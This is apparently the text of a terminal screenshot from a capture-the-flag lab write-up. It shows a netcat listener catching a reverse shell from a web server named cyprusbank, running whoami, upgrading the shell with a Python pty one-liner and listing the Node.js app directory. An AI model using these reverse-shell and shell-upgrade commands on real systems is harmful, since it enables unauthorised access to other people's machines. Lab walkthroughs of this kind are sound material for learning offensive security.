 web@cyprusbank: ~/app
tshering@linux-os: ~
tshering@linux-os: ~
web@cyprusbank: ~...
tshering@linux-os: ~
tshering@linux-os:~$ nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.68.137 36146
whoami
web
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@cyprusbank:~/app$ ls
ls
components node_modules package-lock.json static
index.js package.json routes views
web@cyprusbank:~/app$